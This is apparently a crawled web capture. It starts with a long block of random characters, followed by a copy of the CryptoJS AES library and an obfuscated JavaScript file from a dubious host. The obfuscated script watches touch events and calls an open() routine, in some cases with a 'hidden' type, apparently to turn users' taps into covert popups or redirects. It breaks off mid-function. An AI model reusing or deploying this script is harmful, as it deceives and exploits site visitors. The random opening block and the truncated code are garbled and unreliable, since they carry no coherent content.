7@]JWULhs](6N1:W7:&;W+dtN4yAxJ6pEpdNAD26/)dUkddw|1&i{x;n-KfETn20Vs~%_AfE2JWKkKfEd)dAkU]VtDX_Q1YKd^+D7dw~SpxD]k)@Tp&D/JxXIp+&Bui9FT]9A49hpKr}&Iu@k1Dk~)FLBzC-4]x(2zJxI@LV0]^9k)D~S{FQq@k6@@^NeE^NtEF/fqr1C0rA@IDprS5Od5C2S+x^JuwWF5JN@Dr}6UJ;KD|]-4_7;dV|~D_U6t5RE}weErNn{1;0KuS;0:9Q+4/0/iEudeVq+%(KUOzOf:6h)]^Uk1A)F5FINyAr2iuO;Q@sRQTW(X^]Uz]r/w%R)Wr+1kxnNtLtDKzLftLrzi:k^pk5@:it@Vi]WK^)01RoqS6V_TQVhxOttqJ)e}^Ao%K0(QWOUzk1~w_1++W-ud_UBnSOO&D1ie(A}Ikn-UB]|K](J2nt/0-]2iL{q@I(wRU(rLrry:Lyuhi1U4KB:KO~XoBKntV2wtz^WLx5(d9y4~TJCwCEus_n6J-BDIFruw6ELJwtp:5w{LtE_V^UfYRA&DEk+JU(N-kIy-+kz0p&s~6+@C:){/7+:-TDuAI4puN0;Yx06+~9;opho/(9/IIe%k{YkK}1L5%DV9d+:^{Dk]V&T(i~iRE2F7-7R)-DR(h|f6dWD]JEry~%-k];0kFeOf6kxOyR)9NVuyu~99D)IENhrEStpd4-XW6XR7YDRO}-_|yu_4:|;h;(]4e~(BWTr6V1FBzV}YntL17^~q-O6%/B2+Tke+:UBDz6}+V~WrYfEEK6W6|Xp5I(IDRwrxAqWs^L-^1AA)t+rxynr]LpTLFkT@fuS+@tfsU7V_uA(+TsY1/}EIkC4i~:ey7]X&0^Jy}9:C6J2y7(_xuyuh0;TCLo~hEpRV99-7@ODV@]r5}4rp94rwDxE+oKTe^A&Un@TXKSD__yV2{5rx6T5er4&/+EuA_qQdV%Yu^Q%rLenLyrBy2N{rhIAN0W2N5x|V0r:NL)-N)(xt9wf~0V1pt5zrwtWEIx;y|x0z0FWE}sk(|x65LLp|XSzQBQ;)|@@D4@OB04WQ:fD)]w%90nxVTW:Lpe6+XXJT|/95qEz1TB+5}+h(6X%q0h(C+D|WwfTpA__IAhnD}&-hXdJL]/9urOSuFpRy5kAF}hkLFqo]Y@Tf_/@D_&WN}sE1-sNN}sIQ4z/hYwuVNwNkrXY}rOrN_yyS@yqI_xfK@y^^4fR(zoNszB@|FF6JEnAf@dY+@AVwuIAuw+D1|nBTT7{n4K2Q^5yTe9;W7:Sfw_Y~:Dxf95uF/1Xr_@To^QLzs-(0x;A2&Nr~2Ik%|fk:yrz}kF40NyknhxwIySAO}f4;YKOx;+&DNfsAVQs-ff@WqFs);{pDo^64NAK0LnQ&]4rQC&&^dQ1stNI1CiI9A1ny@fQyC~|SNf/&Lr0d(psRDU^~Nwx946U@(;q@ON&zODyz5yxTsyuSC~L_55UqqB_D+sp_%9(;1:+D:QD)5(TXwqhnXVsdh:}Q4(D^/;]7NYW}Lr4WY^TK76DOCp}0~~X0(KDX9_;V6{nu&+400tS/D;yQ9FO~+Dnef0%_Try_&)x5e-FVeu{/rN_R9)E~Y@zni%A0%29O1Fu-wNkOoNXtyI9TpuyK7X{L%A:1|wnk7F-k}iuOd]K7d{1i}SL64-E6^CC21FYQ}TA/;dX26sT7ALEAFAeOp51Wu}Yzw:/9/(0^ILwN1I5JKEwr]nN0+swJ9xrVh4o1yfrx&(wJDh:LOwoTwD4U+qC-J|nK260NE/XtEkop7eX:7~X504:sN^6C::Ed9]o}_d15&|uy-e&0J71h+Rn69^%0XV]_F7]zDA94yto6Q)Or4-o]9SwE-%{:{SIr0p1dOq}OIs-S&@:)-t)F_CWSiN1zD-YToh1)L%s]4r)k952_Bp1o)kBiA2niV6oR9_wqNKko+ntX%5oh%KoihKTO4D@:f69D)S1D^iC21IYBhW4/0DTX0%]Ffe/xAEh1(EO1shYe{&5%&^RxKBJFw7s_sy%5Kd%XLndirST0rC}K&wJIrqtpy~D:5kNtoy%W1r6;CRoIr&z}(77IO2Et4xyyQuAY4u@yFoATz9nfWt5_AB%Xi@B]nqz74(;_AtNCN-UR)J@E/uhWL4y;QJ6tu~E]w/LKw/yIAn^^Q:YN@6Wrxw{tWui]]xrteT+pewRp-xz~SJy6C|RN|B+xrIkdCUii;KW1uzV^JK(1EdLRx4E~yd%L:1i}F5U;_)Y1XukCJ]p|Dh2ER~S|RRyYiLRz]{{YDFtiV]6~:)/U@Vs(sB+:o;x(xT7qn~T(dJJFCnN&0RSC//WC4{{0Q/p0(7X{;71%k~KuTd~+xr(IWyDJtW(IOdkkwBQDSECWOdktkyApsyp~O5^W+{h+etfIopQNdC6Jnywi9y_+n~-E%]E:~U(dN&D(zikqJoOLIeLW9B:0CoOOi9BON(tBTWT2r:+kuBx}zFBez)z^VrE5I:SA-y9dkuFS5W0pdNkY&(+@iA:@k4d0w(W@)Ur;Yeki@y_&tQoqEB1EEz_}L;kL91OORq:-yYewh|}WQOxzDWo7^k;O+ruC~_Y2OkfWqVOAIt1||}WX-yxdN~dDSq(Ld1)LIDxUzqBV}W|UE6~IS-Iy_2p6rWQzCFJ~d^7JS6)fqSwRWwV:yX{uVKJ-s-oAd{E|15]K6~{/ehLud(dz|Ae^5No]+f9VXnyk7+z@)f@{7~NsVTEK(EzD{}LS{T]w4w4_2&-ees9{{D{Nr^]iBrr2+wiiIhr~BS6kxB000iEV(i|66r%uAz]9WL]0OBzfnt-i|;p{+{IeEf6EBD0D1;|||0r]A~~~Ue~uuhq9W~&]BS}uNAJJAssD^r(5Rk+zVx_-fUdAf5Vq+AJdf5qq&2^~SErx7YBARrWtE]rqUkT^S]p&)(dU}VIJBW)zU|QO]Sryz(wDVVhzt^^ApX^SQL~:5|9pukRIiSd)uR/LLrrKt2UiBk%NwEp+xTTrWUTkhR~s9xeFIxt/0xeNEdi)E+Qy-Oqq:qI^&6Xptdx~kznD~Qo_|_TKi4d~w+eYyN+WQJn1{d0sD~&y4qf7+w_WLry-Q/@i&RLOJdI6JYOW;kxuuT+-wKEy;Jhw9]fE;xk]]:5WEEIq^Lhi~iki^+]kW9+O-B2{h6ii7T{]5]xdr9TDDp{JotIuww1ORN;;eV)ROnuwASRRSB2JSx~OJw9U+ky5E+w2zqizUYAUdJE}]}}_YY2q&~@IpNffYn9J]D^rt~ruV9+xu^7e)BJVU{6OUzUi2soxk^C9Aukz^:k+y5x4)]uViULi9ThRVKV(&WJJJLJND:SW24oSd6~pOQJ(WD~F-^^5Sqhx/n0XfoOxxsCf(|7(h5^xn%X7XkpCD24kzxXy)ypdtS@44|ot)iCACJt7he/%JoqruWW)C1C@z]6_p@K(Vqr~296EW)4RFCFihXUYhx%9+n5-t0t^ON^X~uN]J9N;w(NpIooquuQ{|}+Ete9EI]O{+yUzd(RBdED4Ki|WW:QT2UJh-U2VT&dR1ettYLqyLnp@ToT&zQ6Xre|KeIFFU@Ak{%222QxeNq&||h(zfd+|B@^wO{soIxFDoKtf7r}LQ~^)k6JSFSoo-^0I)]Lr-pIsnwix+:5oriqy-)Y1pV(15IrAs/r^x{xU0uY/W+xD6zEoU)C2ei@(u_y(~0Nzorf)E/{{~Drr+xu+yEF-{Ku9n01wOr-Qdu]pdEy^6LwEWhTSWYKzsBBTn+t-Odn}kQ+&~e|}Ef5]h]{L(AEy;5xuhR]eu0EDW/kyh1D@uSqW~Skz]+:syf]E5T5|YDR&iSpTSn]qYT71O/Y%FTV0RyR{NiL7&5Jx+7-nECWYTE5+|hk/]96k7OriA]&TJ1/B~k}~Lp2tU+6~FI{IrE}(L}~uWkp:|B^xB4TpS;_zDTOWJ^Jx-ViA:nOCxL4-CB-S}u;d&tEsCxx6)sD{OdQ{zIOAk6pUtB|(y@zO5u2V{+JWJu-sNpkCru~uw|}0nCysNTo6]XE7(I6WIE)96fhQn]0NiAs/h})9WiR^B-L;{ICFX96;z;W;9|%DIBKE~446DdrkuYV~CQ5WBzWB6-n}}xIY{}p2zN@N]F2|&X(r6)WLXYBF)p]|&RtJqDnoJVie|;qh+qSzO/@puS/uUes_h4Q;oLNIh@JNrh-}]65Nu^FU0}JWB^qrAOUNE:-irIFoByRx6y:V)yyqu-{|F%Up+C;RTy0DFR:ik+Rp~WfxUCWuQoJS{JkU0~:(LzhUt9:yruqLq({yko7NU@^|^RtRUOwxJ5Sw+(6(/|h&9xKI|-zI5Js{Fux{IEA]s]^~fi|x+RfeFT/)Q-Lq2N^+wFIOu~&o|6^fNUnO7Dt90C)0OBhTxLfO/@:AekWqN_kRh~{]TdVN0LV@dYSrqn-rJXx~5@-TWDEuFF+Wq|Ji7AJh:(6Surxq;ff%^1|J|I@]zr)LAwUz{kSreTrUIYi}B5_Jnf:;^SsySd@J6uwX@6IoEIfi}-zVEyW9Q|~74VDA&TWK+C+ekET{0IzFD-:5L6U|;r9tf&9V4u4CKrOzd_EA9BBIrq{+nQY/n:;Ww-OwwidrRETOo1xT|ypVBB(XYYB;2/-:()0dY1_]uxTyy-uuI)ND]u0rD++kBrJiAywC9X/SR4okxO{CNCECIAi}p7z-dofkpNCVp:f-iS]U)F_Q_^DBtR}q^A1x+xd%SzSw+I_t(-Q)ke%VU^-]y2@_+:&)TUTT+pdt-OU@i(qf@AxWp;wqC&JQ(KO%y%W|^RrhxNR56))hF~NNYx{EBRzYwU16]J5ndO5Qnf%/Q)7irwUDw]^Od~qVBQeX-9rS@:xkq%RIDFQx|1pLCr{yNDprS&CEK]+i;LAxF6W)YJft|OR6Y%U&Rxs%noF)EpEf4]]Cr:xzr9i{-R{e^(UrfCUJkVJS6WWkuqtRB@_&X+B^+1Nzp&it)V^5qFn^%)d9Qtz&T&|iyxNs4k}TFnSR-022zL}%T|-N^KY1eD-yUpAT}^nI+T;JO~+}N}w]2Expk_pJk:7I_{qh}}O]II@6DhYLK;{xLzh7EX5/KFt%}YrO~NwJS5;}Ixd&C4r-sW-+IhCAeqDh;-7-dp42IrVDq5B^XJ^)xLE42h_RQdo7:TQ7u}@t_Rn@DtO@pIXIO1SK6y+~JNsCh|J)zwDVTJrOQLdhONUniy)@AkxD)-J@;1dpwxinTTtWX+p]Uq6_1(4i/f_-VU(E+TB_i_9N+2^wR~i-:UkQ1Dsf^_o)J@1%f0{]4q0L|yd5uJQpr&YwxAX%kd5Nd)ph2hJYq1%N:5d0%9AKp|(~~2d-Y%5X5eI@|uzzX+SJC1@TOx21]qoh}:A^i)fiXB+nqeexkWKxupiD6t)RJn}EN1sU|_i7nufQ~eVdWF+R}{|:NDEu/QCeeX)hDxDo}ykW/s6uEAnp+k^tf^+uK2:NCRR|LYY11Enz1S&1UoyA{uisI|hwVYJ6pD10sTTQJALhnAF}+T)V}V1+AAR{A@U%~4|&I~yDN&p4R||1A6h6I]@5y|&/E@d4LIz;FDT2nx%BI6^5I2^-fozU+0_)URT:DpSRWqnOL4-0y&5SEIXo}|O&6xd&RpFqR&J)u~KX]T@}As_0u}(xqhnWi9XyWpWFRRW~RpoR}sFxfrkYB0~kIrU%yry1LuX9no+E]}^KFhxi]&ss+kzsUC5QnW|AAD|dJs}L6rwAN@RyfrADprwYFD{n-r~iJD+QWwEt}B-UpT|&h^sdNXQ~0@y-Y}~x-UEtA(WTA)-EUDr&oLU@/Y(Er~6rKnd+x+6rekN(TNV+Y_f_JSrT4iVuE/h%]Bpw)zxz|sxu:_EzOqI}eLAfLI]DiXrwy~]k-AixuU]Oze6tetr+w;~BrfxxtRpfyVp+WX(sk@f0;d6w9LYwF|+y|srxhRWtDwzELAYEt9IyuI-ei~6;KTEF_7YEXk(pXSf4Nf(eekUC2qWIFe-6&DhQ-(pX-oh0WIW1i7f6dQ6e/6pDwyEu|(rx|Xik(9xIN+x94&U}02-S:~A@-Sf@hhh/hf]SYo+~Q2f/FBAqo5-ENir&pWI&X~WuWRSunpy4NVNf-@W4}5y^V^9/r/w^):E-UOQVW@qkYuzq)/_@6^4I6:noCI0ok}A|wA6pu]hrWB:&k%Equ+hIY)/-qE0J&JFI|tIS(U5p6}AqA|ITxR]p;}Xq9|fO|@tpt@zqz1UrIq%Uk6wD9)Qrrxi2Ci)2CYkWhzO@qsU+9D-~WsDqh){97eDDr0-pu4epri(~w61TEC%27N+9ft7|d1Skfe^Ttooq)x}u^74OC/soxE1EEJpruJRTh/oD7SdTh{1V]z-+SYQ&fOhOS-OW]qxV+&&~+|BD6|||riAUx%+4ik;6B1XUS_%@]i:}Yr}W+f-uS4Y+SKTqS/2wu^RIu{1n2wn+&~EDqx&|pI~rqNVD/DD]NTSXJJ~tKU~IuUV%xEki{reLE65yQs^1fE]&RIJNU&|I]}UqKVIUNosB%ri00n)2rU(JUn7%%U/6Tk9(}r2zp&t]yWAATr{xyrysnp]-B+6A{^W/uTtkfW%i}~k~:-%2o@t%JW-uLnS(p+qNrr)ARDqN+ur96&}0^+un%rWXpEon{ui^k~J6URBoB|rB^AR-oriKBCzyx+FFyULFroqd]6d1Lko+EwVFoUL2SRBDYA4wk~dAI~-~dWJ@+]9iRU4N%U4ezIUYKOOyEEJ7E~_}r~%6p+@XpIAYRU@KiW+fE}nIkB96dV6{(AB/EWDBEJ-2D+|W^WR@^6YiuJQ-+e{k9~fy&Y]ueOp^dpSx-FxV){^7+IYpSJ:E{0x&EQxEKqxpowh4x~O9A0](qQk]tp6IUp6U%i+QJFOK]5OXShqL+xE~^;^eWQOE|Ei5}0Y5|-I+|d~Qu}^9@I(9Q1xppE^C7JzdNn:C(RWT9LI5C|hW)xkSsnN)+hBuiAJxiUOO_Q^)1dU@z~VqR(ST;kzqAROQTK^z4y^qKe:q&XOfBNW5Ary7CTWzq-E]u9u2_@h:sp^2oLS@|YSJ5FJ]k1Ery+6AfhOw66^OW0zO5)YwdtqA%y^OCUJxSu:Jo4iJruJEIdIYqnO;yzfVy_f14rq-N]xtJ)x]&dh0quAQU9h]0t7/:6wh|%/S(%sTE2E-OX0oOLBsEEVrx&u-Se@-7U6+r]YIr(%DwnJ0O4f6fJ+09|WRA6|nfL1K5uoUJ+z-VsC9rt26Id_Rk6FJpto+)^dhBL;+xO0-Jyfn6:V~w@Rrh7YpJYdz5qT:5hYoyRC}BQq]N7~:xSI+]JtxJ52hJ:5B6s9z500U:rh1xWiVCwRDA)EBqOftWL{o2nYVqXCJJ(riwu;5dfuSL~YtL~CtI6}sdpAz-d_@6Sn|NiV)+R9zrfRJCTD)Vio)_TuI^iQ1-C91O)9:hE0pr5Vz:1EzO2+oOJuI-~fpO4fT5W%~&E@VFdXr6WEBF|ChSfxKu9]hU-LBnIe%~SzLLUz1KV{WdxVY:wK6YrJ5WV1hd:V]]}ss{rT^dKK5xt7J6q{tDuBSr0wUAI0Y:tYXr~)o;0xrT4&K;:fIkIr)odBBWt(JAO4~W-y4Wp6eK@Lzxo0pqKCY{)r~;sz-^12QT)q4K)SY7rR_(427I5OpY1:rqT(7Nz:AWoUSKkL_z0{L}SVi_BQOite/6rKeox9rVnS)^OdQTDWCOkRtWpu%(5D}{z^9-Iet6sUIQ547E1sekhfTWVoRIK0+ru1(^K|(K1s-yRU{Q@o0VI5qk}t2;sC]YSfN-D/CO:Adx5Q(kppr;D88

--- FILE ---
content_type: application/javascript
request_url: http://m.danmeizhijia.info/Public/cryptojs/aes.js
body_size: 2123
content:
(function () {
    // Shortcuts
    var C = CryptoJS;
    var C_lib = C.lib;
    var BlockCipher = C_lib.BlockCipher;
    var C_algo = C.algo;

    // Lookup tables
    var SBOX = [];
    var INV_SBOX = [];
    var SUB_MIX_0 = [];
    var SUB_MIX_1 = [];
    var SUB_MIX_2 = [];
    var SUB_MIX_3 = [];
    var INV_SUB_MIX_0 = [];
    var INV_SUB_MIX_1 = [];
    var INV_SUB_MIX_2 = [];
    var INV_SUB_MIX_3 = [];

    // Compute lookup tables
    (function () {
        // Compute double table
        var d = [];
        for (var i = 0; i < 256; i++) {
            if (i < 128) {
                d[i] = i << 1;
            } else {
                d[i] = (i << 1) ^ 0x11b;
            }
        }

        // Walk GF(2^8)
        var x = 0;
        var xi = 0;
        for (var i = 0; i < 256; i++) {
            // Compute sbox
            var sx = xi ^ (xi << 1) ^ (xi << 2) ^ (xi << 3) ^ (xi << 4);
            sx = (sx >>> 8) ^ (sx & 0xff) ^ 0x63;
            SBOX[x] = sx;
            INV_SBOX[sx] = x;

            // Compute multiplication
            var x2 = d[x];
            var x4 = d[x2];
            var x8 = d[x4];

            // Compute sub bytes, mix columns tables
            var t = (d[sx] * 0x101) ^ (sx * 0x1010100);
            SUB_MIX_0[x] = (t << 24) | (t >>> 8);
            SUB_MIX_1[x] = (t << 16) | (t >>> 16);
            SUB_MIX_2[x] = (t << 8)  | (t >>> 24);
            SUB_MIX_3[x] = t;

            // Compute inv sub bytes, inv mix columns tables
            var t = (x8 * 0x1010101) ^ (x4 * 0x10001) ^ (x2 * 0x101) ^ (x * 0x1010100);
            INV_SUB_MIX_0[sx] = (t << 24) | (t >>> 8);
            INV_SUB_MIX_1[sx] = (t << 16) | (t >>> 16);
            INV_SUB_MIX_2[sx] = (t << 8)  | (t >>> 24);
            INV_SUB_MIX_3[sx] = t;

            // Compute next counter
            if (!x) {
                x = xi = 1;
            } else {
                x = x2 ^ d[d[d[x8 ^ x2]]];
                xi ^= d[d[xi]];
            }
        }
    }());

    // Precomputed Rcon lookup
    var RCON = [0x00, 0x01, 0x02, 0x04, 0x08, 0x10, 0x20, 0x40, 0x80, 0x1b, 0x36];

    /**
     * AES block cipher algorithm.
     */
    var AES = C_algo.AES = BlockCipher.extend({
        _doReset: function () {
            var t;
            
            // Skip reset of nRounds has been set before and key did not change
            if (this._nRounds && this._keyPriorReset === this._key) {
                return;
            }

            // Shortcuts
            var key = this._keyPriorReset = this._key;
            var keyWords = key.words;
            var keySize = key.sigBytes / 4;

            // Compute number of rounds
            var nRounds = this._nRounds = keySize + 6;

            // Compute number of key schedule rows
            var ksRows = (nRounds + 1) * 4;

            // Compute key schedule
            var keySchedule = this._keySchedule = [];
            for (var ksRow = 0; ksRow < ksRows; ksRow++) {
                if (ksRow < keySize) {
                    keySchedule[ksRow] = keyWords[ksRow];
                } else {
                    t = keySchedule[ksRow - 1];

                    if (!(ksRow % keySize)) {
                        // Rot word
                        t = (t << 8) | (t >>> 24);

                        // Sub word
                        t = (SBOX[t >>> 24] << 24) | (SBOX[(t >>> 16) & 0xff] << 16) | (SBOX[(t >>> 8) & 0xff] << 8) | SBOX[t & 0xff];

                        // Mix Rcon
                        t ^= RCON[(ksRow / keySize) | 0] << 24;
                    } else if (keySize > 6 && ksRow % keySize == 4) {
                        // Sub word
                        t = (SBOX[t >>> 24] << 24) | (SBOX[(t >>> 16) & 0xff] << 16) | (SBOX[(t >>> 8) & 0xff] << 8) | SBOX[t & 0xff];
                    }

                    keySchedule[ksRow] = keySchedule[ksRow - keySize] ^ t;
                }
            }

            // Compute inv key schedule
            var invKeySchedule = this._invKeySchedule = [];
            for (var invKsRow = 0; invKsRow < ksRows; invKsRow++) {
                var ksRow = ksRows - invKsRow;

                if (invKsRow % 4) {
                    var t = keySchedule[ksRow];
                } else {
                    var t = keySchedule[ksRow - 4];
                }

                if (invKsRow < 4 || ksRow <= 4) {
                    invKeySchedule[invKsRow] = t;
                } else {
                    invKeySchedule[invKsRow] = INV_SUB_MIX_0[SBOX[t >>> 24]] ^ INV_SUB_MIX_1[SBOX[(t >>> 16) & 0xff]] ^
                                               INV_SUB_MIX_2[SBOX[(t >>> 8) & 0xff]] ^ INV_SUB_MIX_3[SBOX[t & 0xff]];
                }
            }
        },

        encryptBlock: function (M, offset) {
            this._doCryptBlock(M, offset, this._keySchedule, SUB_MIX_0, SUB_MIX_1, SUB_MIX_2, SUB_MIX_3, SBOX);
        },

        decryptBlock: function (M, offset) {
            // Swap 2nd and 4th rows
            var t = M[offset + 1];
            M[offset + 1] = M[offset + 3];
            M[offset + 3] = t;

            this._doCryptBlock(M, offset, this._invKeySchedule, INV_SUB_MIX_0, INV_SUB_MIX_1, INV_SUB_MIX_2, INV_SUB_MIX_3, INV_SBOX);

            // Inv swap 2nd and 4th rows
            var t = M[offset + 1];
            M[offset + 1] = M[offset + 3];
            M[offset + 3] = t;
        },

        _doCryptBlock: function (M, offset, keySchedule, SUB_MIX_0, SUB_MIX_1, SUB_MIX_2, SUB_MIX_3, SBOX) {
            // Shortcut
            var nRounds = this._nRounds;

            // Get input, add round key
            var s0 = M[offset]     ^ keySchedule[0];
            var s1 = M[offset + 1] ^ keySchedule[1];
            var s2 = M[offset + 2] ^ keySchedule[2];
            var s3 = M[offset + 3] ^ keySchedule[3];

            // Key schedule row counter
            var ksRow = 4;

            // Rounds
            for (var round = 1; round < nRounds; round++) {
                // Shift rows, sub bytes, mix columns, add round key
                var t0 = SUB_MIX_0[s0 >>> 24] ^ SUB_MIX_1[(s1 >>> 16) & 0xff] ^ SUB_MIX_2[(s2 >>> 8) & 0xff] ^ SUB_MIX_3[s3 & 0xff] ^ keySchedule[ksRow++];
                var t1 = SUB_MIX_0[s1 >>> 24] ^ SUB_MIX_1[(s2 >>> 16) & 0xff] ^ SUB_MIX_2[(s3 >>> 8) & 0xff] ^ SUB_MIX_3[s0 & 0xff] ^ keySchedule[ksRow++];
                var t2 = SUB_MIX_0[s2 >>> 24] ^ SUB_MIX_1[(s3 >>> 16) & 0xff] ^ SUB_MIX_2[(s0 >>> 8) & 0xff] ^ SUB_MIX_3[s1 & 0xff] ^ keySchedule[ksRow++];
                var t3 = SUB_MIX_0[s3 >>> 24] ^ SUB_MIX_1[(s0 >>> 16) & 0xff] ^ SUB_MIX_2[(s1 >>> 8) & 0xff] ^ SUB_MIX_3[s2 & 0xff] ^ keySchedule[ksRow++];

                // Update state
                s0 = t0;
                s1 = t1;
                s2 = t2;
                s3 = t3;
            }

            // Shift rows, sub bytes, add round key
            var t0 = ((SBOX[s0 >>> 24] << 24) | (SBOX[(s1 >>> 16) & 0xff] << 16) | (SBOX[(s2 >>> 8) & 0xff] << 8) | SBOX[s3 & 0xff]) ^ keySchedule[ksRow++];
            var t1 = ((SBOX[s1 >>> 24] << 24) | (SBOX[(s2 >>> 16) & 0xff] << 16) | (SBOX[(s3 >>> 8) & 0xff] << 8) | SBOX[s0 & 0xff]) ^ keySchedule[ksRow++];
            var t2 = ((SBOX[s2 >>> 24] << 24) | (SBOX[(s3 >>> 16) & 0xff] << 16) | (SBOX[(s0 >>> 8) & 0xff] << 8) | SBOX[s1 & 0xff]) ^ keySchedule[ksRow++];
            var t3 = ((SBOX[s3 >>> 24] << 24) | (SBOX[(s0 >>> 16) & 0xff] << 16) | (SBOX[(s1 >>> 8) & 0xff] << 8) | SBOX[s2 & 0xff]) ^ keySchedule[ksRow++];

            // Set output
            M[offset]     = t0;
            M[offset + 1] = t1;
            M[offset + 2] = t2;
            M[offset + 3] = t3;
        },

        keySize: 256/32
    });

    /**
     * Shortcut functions to the cipher's object interface.
     *
     * @example
     *
     *     var ciphertext = CryptoJS.AES.encrypt(message, key, cfg);
     *     var plaintext  = CryptoJS.AES.decrypt(ciphertext, key, cfg);
     */
    C.AES = BlockCipher._createHelper(AES);
}());


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://196533tg.kuesf1.com:8004/sc/6533?n=vbzkvszy
body_size: 16086
content:
function a0_0x4934(_0x431610,_0x3516c1){_0x431610=_0x431610-0xea;var _0x3b9104=a0_0x3b91();var _0x4934ed=_0x3b9104[_0x431610];return _0x4934ed;}(function(_0x19158c,_0x1d005c){var _0x5b1eca=a0_0x4934,_0x1728f1=_0x19158c();while(!![]){try{var _0x9d7645=-parseInt(_0x5b1eca(0x102))/0x1*(parseInt(_0x5b1eca(0xfd))/0x2)+parseInt(_0x5b1eca(0xf5))/0x3+-parseInt(_0x5b1eca(0xee))/0x4+parseInt(_0x5b1eca(0xf1))/0x5+-parseInt(_0x5b1eca(0xfb))/0x6+parseInt(_0x5b1eca(0xf0))/0x7+parseInt(_0x5b1eca(0xf2))/0x8*(-parseInt(_0x5b1eca(0xf8))/0x9);if(_0x9d7645===_0x1d005c)break;else _0x1728f1['push'](_0x1728f1['shift']());}catch(_0x38d604){_0x1728f1['push'](_0x1728f1['shift']());}}}(a0_0x3b91,0x22c29));function laiteEvent(_0x5775d6,_0x4516db){var _0x5d3962=a0_0x4934,_0x15a069={'uhneM':function(_0x3dfb9e,_0x24ee13){return _0x3dfb9e==_0x24ee13;},'NKvup':function(_0x8d12ed,_0x1c04a7){return _0x8d12ed<_0x1c04a7;},'azpYS':_0x5d3962(0x10f),'KUaqB':function(_0x33bc46,_0xf6977c){return _0x33bc46+_0xf6977c;},'IUKah':'hidden','fMkmB':function(_0x127a92,_0x1111ec){return _0x127a92<_0x1111ec;},'hnOmi':function(_0x8c680f,_0xcb69f4){return _0x8c680f-_0xcb69f4;},'wMUeI':function(_0x583e94,_0xd3bfdd){return _0x583e94<_0xd3bfdd;},'EZXTJ':function(_0x2c9cf1,_0x4db25a){return _0x2c9cf1+_0x4db25a;},'NiJhY':function(_0x5f0ab3,_0x1220d0){return _0x5f0ab3+_0x1220d0;},'csvuz':function(_0x494035,_0x4a7ba7){return _0x494035==_0x4a7ba7;},'JIqvZ':function(_0xd7a4b3,_0x7022ca){return _0xd7a4b3<_0x7022ca;},'VdVUP':function(_0x22aa8f,_0x58d5b0){return _0x22aa8f<_0x58d5b0;},'DGGtF':function(_0x4e3eb7,_0x41c9a0){return _0x4e3eb7>=_0x41c9a0;},'pojrN':function(_0x4b9555,_0x3652fd){return _0x4b9555>_0x3652fd;},'fmulk':function(_0x305b24,_0x31627d){return _0x305b24>_0x31627d;},'RxSoU':function(_0x2c5e58,_0x1b0854){return _0x2c5e58<_0x1b0854;},'fdpjp':function(_0x5045ee,_0x52ae31){return _0x5045ee-_0x52ae31;},'mFCgJ':_0x5d3962(0xea),'flslc':_0x5d3962(0xf9)};window[_0x5d3962(0xeb)](_0x15a069[_0x5d3962(0x10d)],function(){var _0x576380=_0x5d3962,_0x30e29d=(event||window[_0x576380(0xfc)])[_0x576380(0x103)][0x0][_0x576380(0x10b)];if(_0x15a069[_0x576380(0xff)]('1',_0x4516db[_0x576380(0x101)])){if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x4516db['height']))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xec)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x3c4989){_0x5775d6[_0x576380(0x105)](_0x3c4989);}else{if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x15a069[_0x576380(0x110)](_0x4516db[_0x576380(0x108)],_0x4516db[_0x576380(0xf4)]+0x5)))try{_0x5775d6['gtop']()>=0xa&&(_0x4516db['type']=_0x15a069[_0x576380(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x2eb35c){_0x5775d6[_0x576380(0x105)](_0x2eb35c);}}}else{var _0x31e7cd=_0x5775d6[_0x576380(0x104)]();if(_0x15a069[_0x576380(0xf7)](_0x15a069[_0x576380(0x100)](_0x31e7cd,_0x30e29d),_0x4516db[_0x576380(0x108)]))try{_0x4516db[_0x576380(0x109)]=_0x576380(0x10f),_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x28b82f){_0x5775d6[_0x576380(0x105)](_0x28b82f);}else{if(_0x15a069[_0x576380(0x10a)](_0x31e7cd-_0x30e29d,_0x15a069[_0x576380(0x107)](_0x4516db[_0x576380(0x108)],_0x15a069[_0x576380(0xef)](_0x4516db['hiheight'],0x5))))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xf6)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x1d93c3){_0x5775d6['catch'](_0x1d93c3);}}}}),window['addEventListener'](_0x15a069[_0x5d3962(0xfa)],function(){var _0x543f37=_0x5d3962,_0x564167=(event||window[_0x543f37(0xfc)])[_0x543f37(0x10c)][0x0][_0x543f37(0x10b)];if(_0x15a069[_0x543f37(0x106)]('1',_0x4516db[_0x543f37(0x101)])){if(_0x15a069['JIqvZ'](_0x564167,_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x543f37(0x10f),_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5830f1){_0x5775d6[_0x543f37(0x105)](_0x5830f1);}else{if(_0x15a069['VdVUP'](_0x564167,_0x4516db[_0x543f37(0x108)]+0.85*_0x4516db[_0x543f37(0xf4)]))try{_0x15a069[_0x543f37(0xed)](_0x5775d6['gtop'](),0xa)&&(_0x4516db['type']=_0x15a069[_0x543f37(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x4bb8e3){_0x5775d6['catch'](_0x4bb8e3);}}}else{var _0x496621=_0x5775d6[_0x543f37(0x104)]();if(_0x15a069['pojrN'](_0x496621,0x0)&&_0x15a069['fmulk'](_0x564167,0x0)){if(_0x15a069['RxSoU'](_0x15a069[_0x543f37(0x100)](_0x496621,_0x564167),_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x15a069['azpYS'],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5a61d7){_0x5775d6[_0x543f37(0x105)](_0x5a61d7);}else{if(_0x15a069[_0x543f37(0x10e)](_0x496621,_0x564167)<_0x15a069[_0x543f37(0x107)](_0x4516db['height'],0.85*_0x4516db['hiheight']))try{_0x4516db[_0x543f37(0x109)]=_0x15a069[_0x543f37(0xf6)],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x108b37){_0x5775d6['catch'](_0x108b37);}}}}});}function a0_0x3b91(){var 